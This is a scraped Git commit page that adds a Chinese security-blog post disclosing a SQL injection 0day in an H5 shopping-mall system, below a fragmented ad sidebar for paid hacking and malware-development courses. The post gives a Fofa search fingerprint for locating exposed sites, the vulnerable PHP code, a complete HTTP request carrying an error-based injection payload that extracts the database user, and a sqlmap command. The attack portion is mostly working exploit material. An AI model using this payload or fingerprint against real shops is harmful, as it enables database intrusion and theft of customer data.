

linux高级usb安全开发与源码分析视频教程

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||



**linux程序设计与安全开发**

|

||||

|

||||

****

|

||||

|

||||

-

|

||||



- **windows恶意软件开发与对抗视频教程**

|

||||

|

||||

-

|

||||

-

|

||||

|

||||

#

|

||||

|

||||

|

||||



**二进制漏洞**

|

||||

|

||||

|

||||

-

|

||||

|

||||

- #

|

||||

|

||||

-

|

||||

- w

|

||||

i

|

||||

n

|

||||

d

|

||||

o

|

||||

w

|

||||

s

|

||||

网

|

||||

络

|

||||

安

|

||||

全

|

||||

防

|

||||

火

|

||||

墙

|

||||

与

|

||||

虚

|

||||

拟

|

||||

网

|

||||

卡

|

||||

(

|

||||

更

|

||||

新

|

||||

完

|

||||

成

|

||||

)

|

||||

|

||||

-

|

||||

|

||||

- w

|

||||

i

|

||||

n

|

||||

d

|

||||

o

|

||||

w

|

||||

s

|

||||

文

|

||||

件

|

||||

过

|

||||

滤

|

||||

(

|

||||

更

|

||||

新

|

||||

完

|

||||

成

|

||||

)

|

||||

|

||||

-

|

||||

|

||||

- U

|

||||

S

|

||||

B

|

||||

过

|

||||

滤

|

||||

(

|

||||

更

|

||||

新

|

||||

完

|

||||

成

|

||||

)

|

||||

|

||||

-

|

||||

|

||||

- 游

|

||||

戏

|

||||

安

|

||||

全

|

||||

(

|

||||

更

|

||||

新

|

||||

中

|

||||

)

|

||||

|

||||

-

|

||||

|

||||

- i

|

||||

o

|

||||

s

|

||||

逆

|

||||

向

|

||||

|

||||

-

|

||||

|

||||

- w

|

||||

i

|

||||

n

|

||||

d

|

||||

b

|

||||

g

|

||||

|

||||

-

|

||||

|

||||

- 还

|

||||

有

|

||||

很

|

||||

多

|

||||

免

|

||||

费

|

||||

教

|

||||

程

|

||||

(

|

||||

限

|

||||

学

|

||||

员

|

||||

)

|

||||

|

||||

-

|

||||

|

||||

|

||||

|

||||

-

|

||||

|

||||

|

||||

- 更

|

||||

多

|

||||

详

|

||||

细

|

||||

内

|

||||

容

|

||||

添

|

||||

加

|

||||

作

|

||||

者

|

||||

微

|

||||

信

|

||||

|

||||

-

|

||||

|

||||

-

|

||||

|

||||

-

|

||||

|

||||

79

doc/某全新H5购物商城系统存在前台SQL注入漏洞.md

Normal file

79

doc/某全新H5购物商城系统存在前台SQL注入漏洞.md

Normal file

@ -0,0 +1,79 @@

|

||||



# 某全新H5购物商城系统存在前台SQL注入漏洞

|

||||

原创 Mstir 星悦安全 2024-11-17 03:57

|

||||

|

||||

|

||||

|

||||

点击上方

|

||||

蓝字关注我们 并设为

|

||||

星标

|

||||

## 0x00 前言

|

||||

|

||||

**该源码采用HTML5技术开发,可以完美适配各种移动设备,以及iOS和Android系统。同时,易支付接口更为商家提供了便捷的交易功能,让顾客可以轻松通过手机进行网络支付,享受到更加便捷的购物体验。**

|

||||

|

||||

**该源码界面设计十分简洁、清爽,同时还保证了购物流程的顺畅和简便。无论是主页、分类页面、商品详情页面,都给人留下了很好的第一印象。**

|

||||

|

||||

**Fofa指纹:"/src/images/gg.png" && "/public/goods.php"**

|

||||

|

||||

|

||||

|

||||

|

||||

## 0x01 漏洞分析&复现

|

||||

|

||||

**位于 /public/commodtiy.php 文件中可以通过POST传入ddxq 来直接进入到SQL查询中,且未有任何过滤,导致漏洞产生.**

|

||||

```

|

||||

<?php

|

||||

require($_SERVER['DOCUMENT_ROOT']."/config/database.php");

|

||||

//查询商品sql

|

||||

//首页推荐商品

|

||||

$sysp=mysqli_query($link,"SELECT * FROM `sc_commodtiy` WHERE `spTj`='1' order by id desc");

|

||||

//全部商品

|

||||

$sp=mysqli_query($link,"SELECT * FROM `sc_commodtiy` order by id desc");

|

||||

//查询用户订单流程

|

||||

if($_POST['ddxq']){

|

||||

$dd=$_POST['ddxq'];

|

||||

$ddxq=mysqli_fetch_assoc(mysqli_query($link,"SELECT * FROM `sc_order` WHERE id='{$dd}'"));

|

||||

$order=array(

|

||||

"ddh"=> $ddxq['danhao'],

|

||||

// "ifFh"=>$ddxq['ifFh'],

|

||||

);

|

||||

echo json_encode($order);

|

||||

}

|

||||

?>

|

||||

```

|

||||

|

||||

**Payload:**

|

||||

```

|

||||

POST /public/commodtiy.php HTTP/1.1

|

||||

Content-Length: 213

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

|

||||

Accept-Encoding: gzip, deflate

|

||||

Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7

|

||||

Cache-Control: max-age=0

|

||||

Content-Type: application/x-www-form-urlencoded

|

||||

Host: 127.0.0.1

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

|

||||

Connection: close

|

||||

|

||||

ddxq='||(SELECT 0x4776756d WHERE 3443=3443 AND (SELECT 9303 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),1,54)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'

|

||||

```

|

||||

|

||||

|

||||

|

||||

**Python sqlmap.py -r a.txt --level=3 --dbms=mysql**

|

||||

|

||||

|

||||

## 0x02 源码下载

|

||||

|

||||

**标签:代码审计,0day,渗透测试,系统,通用,0day,闲鱼,转转**

|

||||

|

||||

**购物商城源码关注公众号发送 241117 获取!**

|

||||

|

||||

|

||||

|

||||

|

||||

**进星悦安全公开群添加下方VX 备注 "进群"**

|

||||

|

||||

|

||||

|

||||

**免责声明:****文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,文章作者和本公众号不承担任何法律及连带责任,望周知!!!**

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user